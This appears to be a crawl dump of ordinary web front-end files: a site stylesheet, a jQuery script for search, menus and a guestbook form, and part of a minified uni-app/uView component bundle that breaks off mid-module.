    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}





.kxbb {
    padding: 10px 10px 0;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #ff4444;
    padding: 5px;
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #d9dddb;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 5px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #666;
    font-size: 16px;
    line-height: 24px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 24px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: cornflowerblue;
    display: inline-block;
    font-weight: 700;
    margin: 0 10px;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: skew(30deg, 20deg);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.z4c7ecmeta-tags {
    padding: 20px 0;
    text-align: center;
}

.z4c7ecmeta-tags .z4c7ectagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.z4c7ecmeta-tags .z4c7ectagitem:hover {
    background-color: #c9fdc6 !important;
}

.z4c7ecmeta-tags .z4c7ectagitem:not(:last-child) {
    margin-right: 10px;
}




.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.z4c7eccontext {
    max-width: 100%;
}

.z4c7eccontext ul {
    padding: 10px 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.z4c7eccontext li {
    padding: 10px 10px;
    color: #1e0999;
}

.z4c7eccontext li a {
    font-weight: bold;
    color: #1e0999;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: text/javascript
request_url: http://kaixinshipu.com/templates/moban009/js/common.js
body_size: 1459
content:
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://majuq.com.hagyq.com.ahyiq.com.lpzbd.com:3443/shengda/static/js/pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56.b0661985.js
body_size: 8879
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"],{"000a":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("22e1")),a={name:"u-popup",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{overlayDuration:this.duration+50}},watch:{show:function(t,e){}},computed:{transitionStyle:function(){var t={zIndex:this.zIndex,position:"fixed",display:"flex"};return t[this.mode]=0,"left"===this.mode||"right"===this.mode?uni.$u.deepMerge(t,{bottom:0,top:0}):"top"===this.mode||"bottom"===this.mode?uni.$u.deepMerge(t,{left:0,right:0}):"center"===this.mode?uni.$u.deepMerge(t,{alignItems:"center","justify-content":"center",top:0,left:0,right:0,bottom:0}):void 0},contentStyle:function(){var t={},e=uni.$u.sys();e.safeAreaInsets;if("center"!==this.mode&&(t.flex=1),this.bgColor&&(t.backgroundColor=this.bgColor),this.round){var n=uni.$u.addUnit(this.round);"top"===this.mode?(t.borderBottomLeftRadius=n,t.borderBottomRightRadius=n):"bottom"===this.mode?(t.borderTopLeftRadius=n,t.borderTopRightRadius=n):"center"===this.mode&&(t.borderRadius=n)}return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))},position:function(){return"center"===this.mode?this.zoom?"fade-zoom":"fade":"left"===this.mode?"slide-left":"right"===this.mode?"slide-right":"bottom"===this.mode?"slide-up":"top"===this.mode?"slide-down":void 0}},methods:{overlayClick:function(){this.closeOnClickOverlay&&this.$emit("close")},close:function(t){this.$emit("close")},afterEnter:function(){this.$emit("open")},clickHandler:function(){"center"===this.mode&&this.overlayClick(),this.$emit("click")}}};e.default=a},"09be":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.transition.show},mode:{type:String,default:uni.$u.props.transition.mode},duration:{type:[String,Number],default:uni.$u.props.transition.duration},timingFunction:{type:String,default:uni.$u.props.transition.timingFunction}}};e.default=i},"17aa":function(t,e,n){var i=n("dcf5");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("729502bc",i,!0,{sourceMap:!1,shadowMode:!1})},1859:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-38b9df1a], uni-input[type=button][data-v-38b9df1a], uni-input[type=submit][data-v-38b9df1a]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}.u-status-bar[data-v-38b9df1a]{width:100%}',""]),t.exports=e},"22e1":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.popup.show},overlay:{type:Boolean,default:uni.$u.props.popup.overlay},mode:{type:String,default:uni.$u.props.popup.mode},duration:{type:[String,Number],default:uni.$u.props.popup.duration},closeable:{type:Boolean,default:uni.$u.props.popup.closeable},overlayStyle:{type:[Object,String],default:uni.$u.props.popup.overlayStyle},closeOnClickOverlay:{type:Boolean,default:uni.$u.props.popup.closeOnClickOverlay},zIndex:{type:[String,Number],default:uni.$u.props.popup.zIndex},safeAreaInsetBottom:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetBottom},safeAreaInsetTop:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetTop},closeIconPos:{type:String,default:uni.$u.props.popup.closeIconPos},round:{type:[Boolean,String,Number],default:uni.$u.props.popup.round},zoom:{type:Boolean,default:uni.$u.props.popup.zoom},bgColor:{type:String,default:uni.$u.props.popup.bgColor},overlayOpacity:{type:[Number,String],default:uni.$u.props.popup.overlayOpacity}}};e.default=i},"23d8":function(t,e,n){var i=n("bfb3");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("59bd4e20",i,!0,{sourceMap:!1,shadowMode:!1})},2963:function(t,e,n){var i=n("ce8f");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("20cb690c",i,!0,{sourceMap:!1,shadowMode:!1})},"2cb0":function(t,e,n){"use strict";n.r(e);var i=n("9c5d"),o=n("acd6");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("ed7f");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"b1c30928",null,!1,i["a"],void 0);e["default"]=u.exports},3276:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("6389")),a={name:"u-status-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{}},computed:{style:function(){var t={};return t.height=uni.$u.addUnit(uni.$u.sys().statusBarHeight,"px"),t.backgroundColor=this.bgColor,uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}}};e.default=a},"3d82":function(t,e,n){"use strict";var i=n("7a22"),o=n.n(i);o.a},"3d9f":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("cdec")),a={name:"u-safe-bottom",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{safeAreaBottomHeight:0,isNvue:!1}},computed:{style:function(){return uni.$u.deepMerge({},uni.$u.addStyle(this.customStyle))}},mounted:function(){}};e.default=a},"465c":function(t,e,n){"use strict";n.r(e);var i=n("000a"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"4aad":function(t,e,n){var i=n("f89c");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("80bddb9c",i,!0,{sourceMap:!1,shadowMode:!1})},"4c81":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{name:{type:String,default:uni.$u.props.icon.name},color:{type:String,default:uni.$u.props.icon.color},size:{type:[String,Number],default:uni.$u.props.icon.size},bold:{type:Boolean,default:uni.$u.props.icon.bold},index:{type:[String,Number],default:uni.$u.props.icon.index},hoverClass:{type:String,default:uni.$u.props.icon.hoverClass},customPrefix:{type:String,default:uni.$u.props.icon.customPrefix},label:{type:[String,Number],default:uni.$u.props.icon.label},labelPos:{type:String,default:uni.$u.props.icon.labelPos},labelSize:{type:[String,Number],default:uni.$u.props.icon.labelSize},labelColor:{type:String,default:uni.$u.props.icon.labelColor},space:{type:[String,Number],default:uni.$u.props.icon.space},imgMode:{type:String,default:uni.$u.props.icon.imgMode},width:{type:[String,Number],default:uni.$u.props.icon.width},height:{type:[String,Number],default:uni.$u.props.icon.height},top:{type:[String,Number],default:uni.$u.props.icon.top},stop:{type:Boolean,default:uni.$u.props.icon.stop}}};e.default=i},"50eb":function(t,e,n){var i=n("1859");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("3e9931d2",i,!0,{sourceMap:!1,shadowMode:!1})},"633e":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.inited?n("v-uni-view",{ref:"u-transition",staticClass:"u-transition",class:t.classes,style:[t.mergeStyle],on:{touchmove:function(e){arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2):t._e()},o=[]},6389:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={props:{bgColor:{type:String,default:uni.$u.props.statusBar.bgColor}}};e.default=i},"69e6":function(t,e,n){"use strict";var i=n("17aa"),o=n.n(i);o.a},"6a14":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-8aba839c], uni-input[type=button][data-v-8aba839c], uni-input[type=submit][data-v-8aba839c]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-8aba839c], uni-scroll-view[data-v-8aba839c], uni-swiper-item[data-v-8aba839c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}@font-face{font-family:uicon-iconfont;src:url(https://at.alicdn.com/t/font_2225171_8kdcwk4po24.ttf) format("truetype")}.u-icon[data-v-8aba839c]{display:flex;align-items:center}.u-icon--left[data-v-8aba839c]{flex-direction:row-reverse;align-items:center}.u-icon--right[data-v-8aba839c]{flex-direction:row;align-items:center}.u-icon--top[data-v-8aba839c]{flex-direction:column-reverse;justify-content:center}.u-icon--bottom[data-v-8aba839c]{flex-direction:column;justify-content:center}.u-icon__icon[data-v-8aba839c]{font-family:uicon-iconfont;position:relative;\ndisplay:flex;\nflex-direction:row;align-items:center}.u-icon__icon--primary[data-v-8aba839c]{color:#3c9cff}.u-icon__icon--success[data-v-8aba839c]{color:#5ac725}.u-icon__icon--error[data-v-8aba839c]{color:#f56c6c}.u-icon__icon--warning[data-v-8aba839c]{color:#f9ae3d}.u-icon__icon--info[data-v-8aba839c]{color:#909399}.u-icon__img[data-v-8aba839c]{height:auto;will-change:transform}.u-icon__label[data-v-8aba839c]{line-height:1}',""]),t.exports=e},7356:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={"uicon-level":"","uicon-column-line":"","uicon-checkbox-mark":"","uicon-folder":"","uicon-movie":"","uicon-star-fill":"","uicon-star":"","uicon-phone-fill":"","uicon-phone":"","uicon-apple-fill":"","uicon-chrome-circle-fill":"","uicon-backspace":"","uicon-attach":"","uicon-cut":"","uicon-empty-car":"","uicon-empty-coupon":"","uicon-empty-address":"","uicon-empty-favor":"","uicon-empty-permission":"","uicon-empty-news":"","uicon-empty-search":"","uicon-github-circle-fill":"","uicon-rmb":"","uicon-person-delete-fill":"","uicon-reload":"","uicon-order":"","uicon-server-man":"","uicon-search":"","uicon-fingerprint":"","uicon-more-dot-fill":"","uicon-scan":"","uicon-share-square":"","uicon-map":"","uicon-map-fill":"","uicon-tags":"","uicon-tags-fill":"","uicon-bookmark-fill":"","uicon-bookmark":"","uicon-eye":"","uicon-eye-fill":"","uicon-mic":"","uicon-mic-off":"","uicon-calendar":"","uicon-calendar-fill":"","uicon-trash":"","uicon-trash-fill":"","uicon-play-left":"","uicon-play-right":"","uicon-minus":"","uicon-plus":"","uicon-info":"","uicon-info-circle":"","uicon-info-circle-fill":"","uicon-question":"","uicon-error":"","uicon-close":"","uicon-checkmark":"","uicon-android-circle-fill":"","uicon-android-fill":"","uicon-ie":"","uicon-IE-circle-fill":"","uicon-google":"","uicon-google-circle-fill":"","uicon-setting-fill":"","uicon-setting":"","uicon-minus-square-fill":"","uicon-plus-square-fill":"","uicon-heart":"","uicon-heart-fill":"","uicon-camera":"","uicon-camera-fill":"","uicon-more-circle":"","uicon-more-circle-fill":"","uicon-chat":"","uicon-chat-fill":"","uicon-bag-fill":"","uicon-bag":"","uicon-error-circle-fill":"","uicon-error-circle":"","uicon-close-circle":"","uicon-close-circle-fill":"","uicon-checkmark-circle":"","uicon-checkmark-circle-fill":"","uicon-question-circle-fill":"","uicon-question-circle":"","uicon-share":"","uicon-share-fill":"","uicon-shopping-cart":"","uicon-shopping-cart-fill":"","uicon-bell":"","uicon-bell-fill":"","uicon-list":"","uicon-list-dot":"","uicon-zhihu":"","uicon-zhihu-circle-fill":"","uicon-zhifubao":"","uicon-zhifubao-circle-fill":"","uicon-weixin-circle-fill":"","uicon-weixin-fill":"","uicon-twitter-circle-fill":"","uicon-twitter":"","uicon-taobao-circle-fill":"","uicon-taobao":"","uicon-weibo-circle-fill":"","uicon-weibo":"","uicon-qq-fill":"","uicon-qq-circle-fill":"","uicon-moments-circel-fill":"","uicon-moments":"","uicon-qzone":"","uicon-qzone-circle-fill":"","uicon-baidu-circle-fill":"","uicon-baidu":"","uicon-facebook-circle-fill":"","uicon-facebook":"","uicon-car":"","uicon-car-fill":"","uicon-warning-fill":"","uicon-warning":"","uicon-clock-fill":"","uicon-clock":"","uicon-edit-pen":"","uicon-edit-pen-fill":"","uicon-email":"","uicon-email-fill":"","uicon-minus-circle":"","uicon-minus-circle-fill":"","uicon-plus-circle":"","uicon-plus-circle-fill":"","uicon-file-text":"","uicon-file-text-fill":"","uicon-pushpin":"","uicon-pushpin-fill":"","uicon-grid":"","uicon-grid-fill":"","uicon-play-circle":"","uicon-play-circle-fill":"","uicon-pause-circle-fill":"","uicon-pause":"","uicon-pause-circle":"","uicon-eye-off":"","uicon-eye-off-outline":"","uicon-gift-fill":"","uicon-gift":"","uicon-rmb-circle-fill":"","uicon-rmb-circle":"","uicon-kefu-ermai":"","uicon-server-fill":"","uicon-coupon-fill":"","uicon-coupon":"","uicon-integral":"","uicon-integral-fill":"","uicon-home-fill":"","uicon-home":"","uicon-hourglass-half-fill":"","uicon-hourglass":"","uicon-account":"","uicon-plus-people-fill":"","uicon-minus-people-fill":"","uicon-account-fill":"","uicon-thumb-down-fill":"","uicon-thumb-down":"","uicon-thumb-up":"","uicon-thumb-up-fill":"","uicon-lock-fill":"","uicon-lock-open":"","uicon-lock-opened-fill":"","uicon-lock":"","uicon-red-packet-fill":"","uicon-photo-fill":"","uicon-photo":"","uicon-volume-off-fill":"","uicon-volume-off":"","uicon-volume-fill":"","uicon-volume":"","uicon-red-packet":"","uicon-download":"","uicon-arrow-up-fill":"","uicon-arrow-down-fill":"","uicon-play-left-fill":"","uicon-play-right-fill":"","uicon-rewind-left-fill":"","uicon-rewind-right-fill":"","uicon-arrow-downward":"","uicon-arrow-leftward":"","uicon-arrow-rightward":"","uicon-arrow-upward":"","uicon-arrow-down":"","uicon-arrow-right":"","uicon-arrow-left":"","uicon-arrow-up":"","uicon-skip-back-left":"","uicon-skip-forward-right":"","uicon-rewind-right":"","uicon-rewind-left":"","uicon-arrow-right-double":"","uicon-arrow-left-double":"","uicon-wifi-off":"","uicon-wifi":"","uicon-empty-data":"","uicon-empty-history":"","uicon-empty-list":"","uicon-empty-page":"","uicon-empty-order":"","uicon-man":"","uicon-woman":"","uicon-man-add":"","uicon-man-add-fill":"","uicon-man-delete":"","uicon-man-delete-fill":"","uicon-zh":"","uicon-en":""}},7668:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uTransition:n("ca7f").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("u-transition",{attrs:{show:t.show,"custom-class":"u-overlay",duration:t.duration,"custom-style":t.overlayStyle},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2)},a=[]},"7a22":function(t,e,n){var i=n("6a14");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("9aacee96",i,!0,{sourceMap:!1,shadowMode:!1})},8904:function(t,e,n){"use strict";n.r(e);var i=n("3276"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"8dc2":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-icon",class:["u-icon--"+t.labelPos],on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t.isImg?n("v-uni-image",{staticClass:"u-icon__img",style:[t.imgStyle,t.$u.addStyle(t.customStyle)],attrs:{src:t.name,mode:t.imgMode}}):n("v-uni-text",{staticClass:"u-icon__icon",class:t.uClasses,style:[t.iconStyle,t.$u.addStyle(t.customStyle)],attrs:{"hover-class":t.hoverClass}},[t._v(t._s(t.icon))]),""!==t.label?n("v-uni-text",{staticClass:"u-icon__label",style:{color:t.labelColor,fontSize:t.$u.addUnit(t.labelSize),marginLeft:"right"==t.labelPos?t.$u.addUnit(t.space):0,marginTop:"bottom"==t.labelPos?t.$u.addUnit(t.space):0,marginRight:"left"==t.labelPos?t.$u.addUnit(t.space):0,marginBottom:"top"==t.labelPos?t.$u.addUnit(t.space):0}},[t._v(t._s(t.label))]):t._e()],1)},o=[]},"8e72":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 